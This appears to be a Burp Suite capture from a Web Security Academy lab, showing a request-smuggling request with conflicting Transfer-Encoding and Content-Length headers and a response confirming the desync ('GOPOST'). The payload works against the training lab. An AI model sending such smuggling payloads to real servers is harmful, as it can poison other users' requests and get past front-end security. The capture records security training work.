 Send
Cancel
Target: https://0a3f005a0467b50c82fc529e00410034.web
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a3f005a0467b50c82fc529e00410034.web-security-academy.net
3 Transfer-Encoding: chunked
4 Content-Length: 3
5
6 1
7 G
8 O
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 28
6
7 "Unrecognized method GOPOST"